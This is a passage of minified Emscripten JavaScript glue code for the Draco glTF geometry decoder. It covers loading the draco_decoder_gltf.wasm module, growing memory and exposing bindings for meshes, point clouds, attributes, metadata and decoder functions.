e[1]?!1:!0};var Ta=Object.assign({},a),ta="object"==typeof window,fa="function"==typeof importScripts,Ua="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,U="";if(Ua){var Va=require("fs"),pa=require("path");U=fa?pa.dirname(U)+"/":__dirname+"/";var Wa=function(e,b){e=e.startsWith("file://")?new URL(e):pa.normalize(e);return Va.readFileSync(e,b?void 0:"utf8")};var ma=function(e){e=Wa(e,!0);e.buffer||(e=new Uint8Array(e));return e};var na=function(e,
b,c){e=e.startsWith("file://")?new URL(e):pa.normalize(e);Va.readFile(e,function(d,g){d?c(d):b(g.buffer)})};1<process.argv.length&&process.argv[1].replace(/\\/g,"/");process.argv.slice(2);a.inspect=function(){return"[Emscripten Module object]"}}else if(ta||fa)fa?U=self.location.href:"undefined"!=typeof document&&document.currentScript&&(U=document.currentScript.src),h&&(U=h),U=0!==U.indexOf("blob:")?U.substr(0,U.replace(/[?#].*/,"").lastIndexOf("/")+1):"",Wa=function(e){var b=new XMLHttpRequest;b.open("GET",
e,!1);b.send(null);return b.responseText},fa&&(ma=function(e){var b=new XMLHttpRequest;b.open("GET",e,!1);b.responseType="arraybuffer";b.send(null);return new Uint8Array(b.response)}),na=function(e,b,c){var d=new XMLHttpRequest;d.open("GET",e,!0);d.responseType="arraybuffer";d.onload=function(){200==d.status||0==d.status&&d.response?b(d.response):c()};d.onerror=c;d.send(null)};a.print||console.log.bind(console);var da=a.printErr||console.warn.bind(console);Object.assign(a,Ta);Ta=null;var ea;a.wasmBinary&&
(ea=a.wasmBinary);"object"!=typeof WebAssembly&&y("no native wasm support detected");var ja,sa=!1,ra="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0,W,ia,ca,Y,ya=[],oa=[],xa=[],va=!1,ba=0,qa=null,ha=null;var P="draco_decoder_gltf.wasm";P.startsWith("data:application/octet-stream;base64,")||(P=k(P));var pd=0,qd={b:function(e,b,c){(new A(e)).init(b,c);pd++;throw e;},a:function(){y("")},d:function(e,b,c){ia.copyWithin(e,b,b+c)},c:function(e){var b=ia.length;e>>>=0;if(2147483648<e)return!1;
for(var c=1;4>=c;c*=2){var d=b*(1+.2/c);d=Math.min(d,e+100663296);var g=Math;d=Math.max(e,d);g=g.min.call(g,2147483648,d+(65536-d%65536)%65536);a:{d=ja.buffer;try{ja.grow(g-d.byteLength+65535>>>16);l();var t=1;break a}catch(aa){}t=void 0}if(t)return!0}return!1}};(function(){function e(g,t){a.asm=g.exports;ja=a.asm.e;l();oa.unshift(a.asm.f);ba--;a.monitorRunDependencies&&a.monitorRunDependencies(ba);0==ba&&(null!==qa&&(clearInterval(qa),qa=null),ha&&(g=ha,ha=null,g()))}function b(g){e(g.instance)}
function c(g){return q().then(function(t){return WebAssembly.instantiate(t,d)}).then(function(t){return t}).then(g,function(t){da("failed to asynchronously prepare wasm: "+t);y(t)})}var d={a:qd};ba++;a.monitorRunDependencies&&a.monitorRunDependencies(ba);if(a.instantiateWasm)try{return a.instantiateWasm(d,e)}catch(g){da("Module.instantiateWasm callback failed with error: "+g),ka(g)}(function(){return ea||"function"!=typeof WebAssembly.instantiateStreaming||P.startsWith("data:application/octet-stream;base64,")||
P.startsWith("file://")||Ua||"function"!=typeof fetch?c(b):fetch(P,{credentials:"same-origin"}).then(function(g){return WebAssembly.instantiateStreaming(g,d).then(b,function(t){da("wasm streaming compile failed: "+t);da("falling back to ArrayBuffer instantiation");return c(b)})})})().catch(ka);return{}})();var Xa=a._emscripten_bind_VoidPtr___destroy___0=function(){return(Xa=a._emscripten_bind_VoidPtr___destroy___0=a.asm.h).apply(null,arguments)},za=a._emscripten_bind_DecoderBuffer_DecoderBuffer_0=
function(){return(za=a._emscripten_bind_DecoderBuffer_DecoderBuffer_0=a.asm.i).apply(null,arguments)},Ya=a._emscripten_bind_DecoderBuffer_Init_2=function(){return(Ya=a._emscripten_bind_DecoderBuffer_Init_2=a.asm.j).apply(null,arguments)},Za=a._emscripten_bind_DecoderBuffer___destroy___0=function(){return(Za=a._emscripten_bind_DecoderBuffer___destroy___0=a.asm.k).apply(null,arguments)},Aa=a._emscripten_bind_AttributeTransformData_AttributeTransformData_0=function(){return(Aa=a._emscripten_bind_AttributeTransformData_AttributeTransformData_0=
a.asm.l).apply(null,arguments)},$a=a._emscripten_bind_AttributeTransformData_transform_type_0=function(){return($a=a._emscripten_bind_AttributeTransformData_transform_type_0=a.asm.m).apply(null,arguments)},ab=a._emscripten_bind_AttributeTransformData___destroy___0=function(){return(ab=a._emscripten_bind_AttributeTransformData___destroy___0=a.asm.n).apply(null,arguments)},Ba=a._emscripten_bind_GeometryAttribute_GeometryAttribute_0=function(){return(Ba=a._emscripten_bind_GeometryAttribute_GeometryAttribute_0=
a.asm.o).apply(null,arguments)},bb=a._emscripten_bind_GeometryAttribute___destroy___0=function(){return(bb=a._emscripten_bind_GeometryAttribute___destroy___0=a.asm.p).apply(null,arguments)},Ca=a._emscripten_bind_PointAttribute_PointAttribute_0=function(){return(Ca=a._emscripten_bind_PointAttribute_PointAttribute_0=a.asm.q).apply(null,arguments)},cb=a._emscripten_bind_PointAttribute_size_0=function(){return(cb=a._emscripten_bind_PointAttribute_size_0=a.asm.r).apply(null,arguments)},db=a._emscripten_bind_PointAttribute_GetAttributeTransformData_0=
function(){return(db=a._emscripten_bind_PointAttribute_GetAttributeTransformData_0=a.asm.s).apply(null,arguments)},eb=a._emscripten_bind_PointAttribute_attribute_type_0=function(){return(eb=a._emscripten_bind_PointAttribute_attribute_type_0=a.asm.t).apply(null,arguments)},fb=a._emscripten_bind_PointAttribute_data_type_0=function(){return(fb=a._emscripten_bind_PointAttribute_data_type_0=a.asm.u).apply(null,arguments)},gb=a._emscripten_bind_PointAttribute_num_components_0=function(){return(gb=a._emscripten_bind_PointAttribute_num_components_0=
a.asm.v).apply(null,arguments)},hb=a._emscripten_bind_PointAttribute_normalized_0=function(){return(hb=a._emscripten_bind_PointAttribute_normalized_0=a.asm.w).apply(null,arguments)},ib=a._emscripten_bind_PointAttribute_byte_stride_0=function(){return(ib=a._emscripten_bind_PointAttribute_byte_stride_0=a.asm.x).apply(null,arguments)},jb=a._emscripten_bind_PointAttribute_byte_offset_0=function(){return(jb=a._emscripten_bind_PointAttribute_byte_offset_0=a.asm.y).apply(null,arguments)},kb=a._emscripten_bind_PointAttribute_unique_id_0=
function(){return(kb=a._emscripten_bind_PointAttribute_unique_id_0=a.asm.z).apply(null,arguments)},lb=a._emscripten_bind_PointAttribute___destroy___0=function(){return(lb=a._emscripten_bind_PointAttribute___destroy___0=a.asm.A).apply(null,arguments)},Da=a._emscripten_bind_AttributeQuantizationTransform_AttributeQuantizationTransform_0=function(){return(Da=a._emscripten_bind_AttributeQuantizationTransform_AttributeQuantizationTransform_0=a.asm.B).apply(null,arguments)},mb=a._emscripten_bind_AttributeQuantizationTransform_InitFromAttribute_1=
function(){return(mb=a._emscripten_bind_AttributeQuantizationTransform_InitFromAttribute_1=a.asm.C).apply(null,arguments)},nb=a._emscripten_bind_AttributeQuantizationTransform_quantization_bits_0=function(){return(nb=a._emscripten_bind_AttributeQuantizationTransform_quantization_bits_0=a.asm.D).apply(null,arguments)},ob=a._emscripten_bind_AttributeQuantizationTransform_min_value_1=function(){return(ob=a._emscripten_bind_AttributeQuantizationTransform_min_value_1=a.asm.E).apply(null,arguments)},pb=
a._emscripten_bind_AttributeQuantizationTransform_range_0=function(){return(pb=a._emscripten_bind_AttributeQuantizationTransform_range_0=a.asm.F).apply(null,arguments)},qb=a._emscripten_bind_AttributeQuantizationTransform___destroy___0=function(){return(qb=a._emscripten_bind_AttributeQuantizationTransform___destroy___0=a.asm.G).apply(null,arguments)},Ea=a._emscripten_bind_AttributeOctahedronTransform_AttributeOctahedronTransform_0=function(){return(Ea=a._emscripten_bind_AttributeOctahedronTransform_AttributeOctahedronTransform_0=
a.asm.H).apply(null,arguments)},rb=a._emscripten_bind_AttributeOctahedronTransform_InitFromAttribute_1=function(){return(rb=a._emscripten_bind_AttributeOctahedronTransform_InitFromAttribute_1=a.asm.I).apply(null,arguments)},sb=a._emscripten_bind_AttributeOctahedronTransform_quantization_bits_0=function(){return(sb=a._emscripten_bind_AttributeOctahedronTransform_quantization_bits_0=a.asm.J).apply(null,arguments)},tb=a._emscripten_bind_AttributeOctahedronTransform___destroy___0=function(){return(tb=
a._emscripten_bind_AttributeOctahedronTransform___destroy___0=a.asm.K).apply(null,arguments)},Fa=a._emscripten_bind_PointCloud_PointCloud_0=function(){return(Fa=a._emscripten_bind_PointCloud_PointCloud_0=a.asm.L).apply(null,arguments)},ub=a._emscripten_bind_PointCloud_num_attributes_0=function(){return(ub=a._emscripten_bind_PointCloud_num_attributes_0=a.asm.M).apply(null,arguments)},vb=a._emscripten_bind_PointCloud_num_points_0=function(){return(vb=a._emscripten_bind_PointCloud_num_points_0=a.asm.N).apply(null,
arguments)},wb=a._emscripten_bind_PointCloud___destroy___0=function(){return(wb=a._emscripten_bind_PointCloud___destroy___0=a.asm.O).apply(null,arguments)},Ga=a._emscripten_bind_Mesh_Mesh_0=function(){return(Ga=a._emscripten_bind_Mesh_Mesh_0=a.asm.P).apply(null,arguments)},xb=a._emscripten_bind_Mesh_num_faces_0=function(){return(xb=a._emscripten_bind_Mesh_num_faces_0=a.asm.Q).apply(null,arguments)},yb=a._emscripten_bind_Mesh_num_attributes_0=function(){return(yb=a._emscripten_bind_Mesh_num_attributes_0=
a.asm.R).apply(null,arguments)},zb=a._emscripten_bind_Mesh_num_points_0=function(){return(zb=a._emscripten_bind_Mesh_num_points_0=a.asm.S).apply(null,arguments)},Ab=a._emscripten_bind_Mesh___destroy___0=function(){return(Ab=a._emscripten_bind_Mesh___destroy___0=a.asm.T).apply(null,arguments)},Ha=a._emscripten_bind_Metadata_Metadata_0=function(){return(Ha=a._emscripten_bind_Metadata_Metadata_0=a.asm.U).apply(null,arguments)},Bb=a._emscripten_bind_Metadata___destroy___0=function(){return(Bb=a._emscripten_bind_Metadata___destroy___0=
a.asm.V).apply(null,arguments)},Cb=a._emscripten_bind_Status_code_0=function(){return(Cb=a._emscripten_bind_Status_code_0=a.asm.W).apply(null,arguments)},Db=a._emscripten_bind_Status_ok_0=function(){return(Db=a._emscripten_bind_Status_ok_0=a.asm.X).apply(null,arguments)},Eb=a._emscripten_bind_Status_error_msg_0=function(){return(Eb=a._emscripten_bind_Status_error_msg_0=a.asm.Y).apply(null,arguments)},Fb=a._emscripten_bind_Status___destroy___0=function(){return(Fb=a._emscripten_bind_Status___destroy___0=
a.asm.Z).apply(null,arguments)},Ia=a._emscripten_bind_DracoFloat32Array_DracoFloat32Array_0=function(){return(Ia=a._emscripten_bind_DracoFloat32Array_DracoFloat32Array_0=a.asm._).apply(null,arguments)},Gb=a._emscripten_bind_DracoFloat32Array_GetValue_1=function(){return(Gb=a._emscripten_bind_DracoFloat32Array_GetValue_1=a.asm.$).apply(null,arguments)},Hb=a._emscripten_bind_DracoFloat32Array_size_0=function(){return(Hb=a._emscripten_bind_DracoFloat32Array_size_0=a.asm.aa).apply(null,arguments)},Ib=
a._emscripten_bind_DracoFloat32Array___destroy___0=function(){return(Ib=a._emscripten_bind_DracoFloat32Array___destroy___0=a.asm.ba).apply(null,arguments)},Ja=a._emscripten_bind_DracoInt8Array_DracoInt8Array_0=function(){return(Ja=a._emscripten_bind_DracoInt8Array_DracoInt8Array_0=a.asm.ca).apply(null,arguments)},Jb=a._emscripten_bind_DracoInt8Array_GetValue_1=function(){return(Jb=a._emscripten_bind_DracoInt8Array_GetValue_1=a.asm.da).apply(null,arguments)},Kb=a._emscripten_bind_DracoInt8Array_size_0=
function(){return(Kb=a._emscripten_bind_DracoInt8Array_size_0=a.asm.ea).apply(null,arguments)},Lb=a._emscripten_bind_DracoInt8Array___destroy___0=function(){return(Lb=a._emscripten_bind_DracoInt8Array___destroy___0=a.asm.fa).apply(null,arguments)},Ka=a._emscripten_bind_DracoUInt8Array_DracoUInt8Array_0=function(){return(Ka=a._emscripten_bind_DracoUInt8Array_DracoUInt8Array_0=a.asm.ga).apply(null,arguments)},Mb=a._emscripten_bind_DracoUInt8Array_GetValue_1=function(){return(Mb=a._emscripten_bind_DracoUInt8Array_GetValue_1=
a.asm.ha).apply(null,arguments)},Nb=a._emscripten_bind_DracoUInt8Array_size_0=function(){return(Nb=a._emscripten_bind_DracoUInt8Array_size_0=a.asm.ia).apply(null,arguments)},Ob=a._emscripten_bind_DracoUInt8Array___destroy___0=function(){return(Ob=a._emscripten_bind_DracoUInt8Array___destroy___0=a.asm.ja).apply(null,arguments)},La=a._emscripten_bind_DracoInt16Array_DracoInt16Array_0=function(){return(La=a._emscripten_bind_DracoInt16Array_DracoInt16Array_0=a.asm.ka).apply(null,arguments)},Pb=a._emscripten_bind_DracoInt16Array_GetValue_1=
function(){return(Pb=a._emscripten_bind_DracoInt16Array_GetValue_1=a.asm.la).apply(null,arguments)},Qb=a._emscripten_bind_DracoInt16Array_size_0=function(){return(Qb=a._emscripten_bind_DracoInt16Array_size_0=a.asm.ma).apply(null,arguments)},Rb=a._emscripten_bind_DracoInt16Array___destroy___0=function(){return(Rb=a._emscripten_bind_DracoInt16Array___destroy___0=a.asm.na).apply(null,arguments)},Ma=a._emscripten_bind_DracoUInt16Array_DracoUInt16Array_0=function(){return(Ma=a._emscripten_bind_DracoUInt16Array_DracoUInt16Array_0=
a.asm.oa).apply(null,arguments)},Sb=a._emscripten_bind_DracoUInt16Array_GetValue_1=function(){return(Sb=a._emscripten_bind_DracoUInt16Array_GetValue_1=a.asm.pa).apply(null,arguments)},Tb=a._emscripten_bind_DracoUInt16Array_size_0=function(){return(Tb=a._emscripten_bind_DracoUInt16Array_size_0=a.asm.qa).apply(null,arguments)},Ub=a._emscripten_bind_DracoUInt16Array___destroy___0=function(){return(Ub=a._emscripten_bind_DracoUInt16Array___destroy___0=a.asm.ra).apply(null,arguments)},Na=a._emscripten_bind_DracoInt32Array_DracoInt32Array_0=
function(){return(Na=a._emscripten_bind_DracoInt32Array_DracoInt32Array_0=a.asm.sa).apply(null,arguments)},Vb=a._emscripten_bind_DracoInt32Array_GetValue_1=function(){return(Vb=a._emscripten_bind_DracoInt32Array_GetValue_1=a.asm.ta).apply(null,arguments)},Wb=a._emscripten_bind_DracoInt32Array_size_0=function(){return(Wb=a._emscripten_bind_DracoInt32Array_size_0=a.asm.ua).apply(null,arguments)},Xb=a._emscripten_bind_DracoInt32Array___destroy___0=function(){return(Xb=a._emscripten_bind_DracoInt32Array___destroy___0=
a.asm.va).apply(null,arguments)},Oa=a._emscripten_bind_DracoUInt32Array_DracoUInt32Array_0=function(){return(Oa=a._emscripten_bind_DracoUInt32Array_DracoUInt32Array_0=a.asm.wa).apply(null,arguments)},Yb=a._emscripten_bind_DracoUInt32Array_GetValue_1=function(){return(Yb=a._emscripten_bind_DracoUInt32Array_GetValue_1=a.asm.xa).apply(null,arguments)},Zb=a._emscripten_bind_DracoUInt32Array_size_0=function(){return(Zb=a._emscripten_bind_DracoUInt32Array_size_0=a.asm.ya).apply(null,arguments)},$b=a._emscripten_bind_DracoUInt32Array___destroy___0=
function(){return($b=a._emscripten_bind_DracoUInt32Array___destroy___0=a.asm.za).apply(null,arguments)},Pa=a._emscripten_bind_MetadataQuerier_MetadataQuerier_0=function(){return(Pa=a._emscripten_bind_MetadataQuerier_MetadataQuerier_0=a.asm.Aa).apply(null,arguments)},ac=a._emscripten_bind_MetadataQuerier_HasEntry_2=function(){return(ac=a._emscripten_bind_MetadataQuerier_HasEntry_2=a.asm.Ba).apply(null,arguments)},bc=a._emscripten_bind_MetadataQuerier_GetIntEntry_2=function(){return(bc=a._emscripten_bind_MetadataQuerier_GetIntEntry_2=
a.asm.Ca).apply(null,arguments)},cc=a._emscripten_bind_MetadataQuerier_GetIntEntryArray_3=function(){return(cc=a._emscripten_bind_MetadataQuerier_GetIntEntryArray_3=a.asm.Da).apply(null,arguments)},dc=a._emscripten_bind_MetadataQuerier_GetDoubleEntry_2=function(){return(dc=a._emscripten_bind_MetadataQuerier_GetDoubleEntry_2=a.asm.Ea).apply(null,arguments)},ec=a._emscripten_bind_MetadataQuerier_GetStringEntry_2=function(){return(ec=a._emscripten_bind_MetadataQuerier_GetStringEntry_2=a.asm.Fa).apply(null,
arguments)},fc=a._emscripten_bind_MetadataQuerier_NumEntries_1=function(){return(fc=a._emscripten_bind_MetadataQuerier_NumEntries_1=a.asm.Ga).apply(null,arguments)},gc=a._emscripten_bind_MetadataQuerier_GetEntryName_2=function(){return(gc=a._emscripten_bind_MetadataQuerier_GetEntryName_2=a.asm.Ha).apply(null,arguments)},hc=a._emscripten_bind_MetadataQuerier___destroy___0=function(){return(hc=a._emscripten_bind_MetadataQuerier___destroy___0=a.asm.Ia).apply(null,arguments)},Qa=a._emscripten_bind_Decoder_Decoder_0=
function(){return(Qa=a._emscripten_bind_Decoder_Decoder_0=a.asm.Ja).apply(null,arguments)},ic=a._emscripten_bind_Decoder_DecodeArrayToPointCloud_3=function(){return(ic=a._emscripten_bind_Decoder_DecodeArrayToPointCloud_3=a.asm.Ka).apply(null,arguments)},jc=a._emscripten_bind_Decoder_DecodeArrayToMesh_3=function(){return(jc=a._emscripten_bind_Decoder_DecodeArrayToMesh_3=a.asm.La).apply(null,arguments)},kc=a._emscripten_bind_Decoder_GetAttributeId_2=function(){return(kc=a._emscripten_bind_Decoder_GetAttributeId_2=
a.asm.Ma).apply(null,arguments)},lc=a._emscripten_bind_Decoder_GetAttributeIdByName_2=function(){return(lc=a._emscripten_bind_Decoder_GetAttributeIdByName_2=a.asm.Na).apply(null,arguments)},mc=a._emscripten_bind_Decoder_GetAttributeIdByMetadataEntry_3=function(){return(mc=a._emscripten_bind_Decoder_GetAttributeIdByMetadataEntry_3=a.asm.Oa).apply(null,arguments)},nc=a._emscripten_bind_Decoder_GetAttribute_2=function(){return(nc=a._emscripten_bind_Decoder_GetAttribute_2=a.asm.Pa).apply(null,arguments)},
oc=a._emscripten_bind_Decoder_GetAttributeByUniqueId_2=function(){return(oc=a._emscripten_bind_Decoder_GetAttributeByUniqueId_2=a.asm.Qa).apply(null,arguments)},pc=a._emscripten_bind_Decoder_GetMetadata_1=function(){return(pc=a._emscripten_bind_Decoder_GetMetadata_1=a.asm.Ra).apply(null,arguments)},qc=a._emscripten_bind_Decoder_GetAttributeMetadata_2=function(){return(qc=a._emscripten_bind_Decoder_GetAttributeMetadata_2=a.asm.Sa).apply(null,arguments)},rc=a._emscripten_bind_Decoder_GetFaceFromMesh_3=
function(){return(rc=a._emscripten_bind_Decoder_GetFaceFromMesh_3=a.asm.Ta).apply(null,arguments)},sc=a._emscripten_bind_Decoder_GetTriangleStripsFromMesh_2=function(){return(sc=a._emscripten_bind_Decoder_GetTriangleStripsFromMesh_2=a.asm.Ua).apply(null,arguments)},tc=a._emscripten_bind_Decoder_GetTrianglesUInt16Array_3=function(){return(tc=a._emscripten_bind_Decoder_GetTrianglesUInt16Array_3=a.asm.Va).apply(null,arguments)},uc=a._emscripten_bind_Decoder_GetTrianglesUInt32Array_3=function(){return(uc=
a._emscripten_bind_Decoder_GetTrianglesUInt32Array_3=a.asm.Wa).apply(null,arguments)},vc=a._emscripten_bind_Decoder_GetAttributeFloat_3=function(){return(vc=a._emscripten_bind_Decoder_GetAttributeFloat_3=a.asm.Xa).apply(null,arguments)},wc=a._emscripten_bind_Decoder_GetAttributeFloatForAllPoints_3=function(){return(wc=a._emscripten_bind_Decoder_GetAttributeFloatForAllPoints_3=a.asm.Ya).apply(null,arguments)},xc=a._emscripten_bind_Decoder_GetAttributeIntForAllPoints_3=function(){return(xc=a._emscripten_bind_Decoder_GetAttributeIntForAllPoints_3=
a.asm.Za).apply(null,arguments)},yc=a._emscripten_bind_Decoder_GetAttributeInt8ForAllPoints_3=function(){return(yc=a._emscripten_bind_Decoder_GetAttributeInt8ForAllPoints_3=a.asm._a).apply(null,arguments)},zc=a._emscripten_bind_Decoder_GetAttributeUInt8ForAllPoints_3=function(){return(zc=a._emscripten_bind_Decoder_GetAttributeUInt8ForAllPoints_3=a.asm.$a).apply(null,arguments)},Ac=a._emscripten_bind_Decoder_GetAttributeInt16ForAllPoints_3=function(){return(Ac=a._emscripten_bind_Decoder_GetAttributeInt16ForAllPoints_3=
a.asm.ab).apply(null,arguments)},Bc=a._emscripten_bind_Decoder_GetAttributeUInt16ForAllPoints_3=function(){return(Bc=a._emscripten_bind_Decoder_GetAttributeUInt16ForAllPoints_3=a.asm.bb).apply(null,arguments)},Cc=a._emscripten_bind_Decoder_GetAttributeInt32ForAllPoints_3=function(){return(Cc=a._emscripten_bind_Decoder_GetAttributeInt32ForAllPoints_3=a.asm.cb).apply(null,arguments)},Dc=a._emscripten_bind_Decoder_GetAttributeUInt32ForAllPoints_3=function(){return(Dc=a._emscripten_bind_Decoder_GetAttributeUInt32ForAllPoints_3=
a.asm.db).apply(null,arguments)},Ec=a._emscripten_bind_Decoder_GetAttributeDataArrayForAllPoints_5=function(){return(Ec=a._emscripten_bind_Decoder_GetAttributeDataArrayForAllPoints_5=a.asm.eb).apply(null,arguments)},Fc=a._emscripten_bind_Decoder_SkipAttributeTransform_1=function(){return(Fc=a._emscripten_bind_Decoder_SkipAttributeTransform_1=a.asm.fb).apply(null,arguments)},Gc=a._emscripten_bind_Decoder_GetEncodedGeometryType_Deprecated_1=function(){return(Gc=a._emscripten_bind_Decoder_GetEncodedGeometryType_Deprecated_1=
a.asm.gb).apply(null,arguments)},Hc=a._emscripten_bind_Decoder_DecodeBufferToPointCloud_2=function(){return(Hc=a._emscripten_bind_Decoder_DecodeBufferToPointCloud_2=a.asm.hb).apply(null,arguments)},Ic=a._emscripten_bind_Decoder_DecodeBufferToMesh_2=function(){return(Ic=a._emscripten_bind_Decoder_DecodeBufferToMesh_2=a.asm.ib).apply(null,arguments)},Jc=a._emscripten_bind_Decoder___destroy___0=function(){return(Jc=a._emscripten_bind_Decoder___destroy___0=a.asm.jb).apply(null,arguments)},Kc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_INVALID_TRANSFORM=
function(){return(Kc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_INVALID_TRANSFORM=a.asm.kb).apply(null,arguments)},Lc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_NO_TRANSFORM=function(){return(Lc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_NO_TRANSFORM=a.asm.lb).apply(null,arguments)},Mc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_QUANTIZATION_TRANSFORM=function(){return(Mc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_QUANTIZATION_TRANSFORM=
a.asm.mb).apply(null,arguments)},Nc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_OCTAHEDRON_TRANSFORM=function(){return(Nc=a._emscripten_enum_draco_AttributeTransformType_ATTRIBUTE_OCTAHEDRON_TRANSFORM=a.asm.nb).apply(null,arguments)},Oc=a._emscripten_enum_draco_GeometryAttribute_Type_INVALID=function(){return(Oc=a._emscripten_enum_draco_GeometryAttribute_Type_INVALID=a.asm.ob).apply(null,arguments)},Pc=a._emscripten_enum_draco_GeometryAttribute_Type_POSITION=function(){return(Pc=a._emscripten_enum_draco_GeometryAttribute_Type_POSITION=
a.asm.pb).apply(null,arguments)},Qc=a._emscripten_enum_draco_GeometryAttribute_Type_NORMAL=function(){return(Qc=a._emscripten_enum_draco_GeometryAttribute_Type_NORMAL=a.asm.qb).apply(null,arguments)},Rc=a._emscripten_enum_draco_GeometryAttribute_Type_COLOR=function(){return(Rc=a._emscripten_enum_draco_GeometryAttribute_Type_COLOR=a.asm.rb).apply(null,arguments)},Sc=a._emscripten_enum_draco_GeometryAttribute_Type_TEX_COORD=function(){return(Sc=a._emscripten_enum_draco_GeometryAttribute_Type_TEX_COORD=
a.asm.sb).apply(null,arguments)},Tc=a._emscripten_enum_draco_GeometryAttribute_Type_GENERIC=function(){return(Tc=a._emscripten_enum_draco_GeometryAttribute_Type_GENERIC=a.asm.tb).apply(null,arguments)},Uc=a._emscripten_enum_draco_EncodedGeometryType_INVALID_GEOMETRY_TYPE=function(){return(Uc=a._emscripten_enum_draco_EncodedGeometryType_INVALID_GEOMETRY_TYPE=a.asm.ub).apply(null,arguments)},Vc=a._emscripten_enum_draco_EncodedGeometryType_POINT_CLOUD=function(){return(Vc=a._emscripten_enum_draco_EncodedGeometryType_POINT_CLOUD=
a.asm.vb).apply(null,arguments)},Wc=a._emscripten_enum_draco_EncodedGeometryType_TRIANGULAR_MESH=function(){return(Wc=a._emscripten_enum_draco_EncodedGeometryType_TRIANGULAR_MESH=a.asm.wb).apply(null,arguments)},Xc=a._emscripten_enum_draco_DataType_DT_INVALID=function(){return(Xc=a._emscripten_enum_draco_DataType_DT_INVALID=a.asm.xb).apply(null,arguments)},Yc=a._emscripten_enum_draco_DataType_DT_INT8=function(){return(Yc=a._emscripten_enum_draco_DataType_DT_INT8=a.asm.yb).apply(null,arguments)},Zc=
a._emscripten_enum_draco_DataType_DT_UINT8=function(){return(Zc=a._emscripten_enum_draco_DataType_DT_UINT8=a.asm.zb).apply(null,arguments)},$c=a._emscripten_enum_draco_DataType_DT_INT16=function(){return($c=a._emscripten_enum_draco_DataType_DT_INT16=a.asm.Ab).apply(null,arguments)},ad=a._emscripten_enum_draco_DataType_DT_UINT16=function(){return(ad=a._emscripten_enum_draco_DataType_DT_UINT16=a.asm.Bb).apply(null,arguments)},bd=a._emscripten_enum_draco_DataType_DT_INT32=function(){return(bd=a._emscripten_enum_draco_DataType_DT_INT32=
a.asm.Cb).apply(null,arguments)},cd=a._emscripten_enum_draco_DataType_DT_UINT32=function(){return(cd=a._emscripten_enum_draco_DataType_DT_UINT32=a.asm.Db).apply(null,arguments)},dd=a._emscripten_enum_draco_DataType_DT_INT64=function(){return(dd=a._emscripten_enum_draco_DataType_DT_INT64=a.asm.Eb).apply(null,arguments)},ed=a._emscripten_enum_draco_DataType_DT_UINT64=function(){return(ed=a._emscripten_enum_draco_DataType_DT_UINT64=a.asm.Fb).apply(null,arguments)},fd=a._emscripten_enum_draco_DataType_DT_FLOAT32=
function(){return(fd=a._emscripten_enum_draco_DataType_DT_FLOAT32=a.asm.Gb).apply(null,arguments)},gd=a._emscripten_enum_draco_DataType_DT_FLOAT64=function(){return(gd=a._emscripten_enum_draco_DataType_DT_FLOAT64=a.asm.Hb).apply(null,arguments)},hd=a._emscripten_enum_draco_DataType_DT_BOOL=function(){return(hd=a._emscripten_enum_draco_DataType_DT_BOOL=a.asm.Ib).apply(null,arguments)},id=a._emscripten_enum_draco_DataType_DT_TYPES_COUNT=function(){return(id=a._emscripten_enum_draco_DataType_DT_TYPES_COUNT=
a.asm.Jb).apply(null,arguments)},jd=a._emscripten_enum_draco_StatusCode_OK=function(){return(jd=a._emscripten_enum_draco_StatusCode_OK=a.asm.Kb).apply(null,arguments)},kd=a._emscripten_enum_draco_StatusCode_DRACO_ERROR=function(){return(kd=a._emscripten_enum_draco_StatusCode_DRACO_ERROR=a.asm.Lb).apply(null,arguments)},ld=a._emscripten_enum_draco_StatusCode_IO_ERROR=function(){return(ld=a._emscripten_enum_draco_StatusCode_IO_ERROR=a.asm.Mb).apply(null,arguments)},md=a._emscripten_enum_draco_StatusCode_INVALID_PARAMETER=
function(){return(md=a._emscripten_enum_draco_StatusCode_INVALID_PARAMETER=a.asm.Nb).apply(null,arguments)},nd=a._emscripten_enum_draco_StatusCode_UNSUPPORTED_VERSION=function(){return(nd=a._emscripten_enum_draco_StatusCode_UNSUPPORTED_VERSION=a.asm.Ob).apply(null,arguments)},od=a._emscripten_enum_draco_StatusCode_UNKNOWN_VERSION=function(){return(od=a._emscripten_enum_draco_StatusCode_UNKNOWN_VERSION=a.asm.Pb).apply(null,arguments)};a._malloc=function(){return(a._malloc=a.asm.Qb).apply(null,arguments)};
a._free=function(){return(a._free=a.asm.Rb).apply(null,arguments)};var ua=function(){return(ua=a.asm.Sb).apply(null,arguments)};a.___start_em_js=11660;a.___stop_em_js=11758;var la;ha=function b(){la||F();la||(ha=b)};if(a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();F();v.prototype=Object.create(v.prototype);v.prototype.constructor=v;v.prototype.__class__=v;v.__cache__={};a.WrapperObject=v;a.getCache=w;a.wrapPointer=B;a.castObject=function(b,
c){return B(b.ptr,c)};a.NULL=B(0);a.destroy=function(b){if(!b.__destroy__)throw"Error: Cannot destroy object. (Did you create it yourself?)";b.__destroy__();delete w(b.__class__)[b.ptr]};a.compare=function(b,c){return b.ptr===c.ptr};a.getPointer=function(b){return b.ptr};a.getClass=function(b){return b.__class__};var r={buffer:0,size:0,pos:0,temps:[],needed:0,prepare:function(){if(r.needed){for(var b=0;b<r.temps.length;b++)a._free(r.temps[b]);r.temps.length=0;a._free(r.buffer);r.buffer=0;r.size+=
r.needed;r.needed=0}r.buffer||(r.size+=128,r.buffer=a._malloc(r.size),r.buffer||y(void 0));r.pos=0},alloc:function(b,c){r.buffer||y(void 0);b=b.length*c.BYTES_PER_ELEMENT;b=b+7&-8;r.pos+b>=r.size?(0<b||y(void 0),r.needed+=b,c=a._malloc(b),r.temps.push(c)):(c=r.buffer+r.pos,r.pos+=b);return c},copy:function(b,c,d){d>>>=0;switch(c.BYTES_PER_ELEMENT){case 2:d>>>=1;break;case 4:d>>>=2;break;case 8:d>>>=3}for(var g=0;g<b.length;g++)c[d+g]=b[g]}};X.prototype=Object.create(v.prototype);X.prototype.constructor=
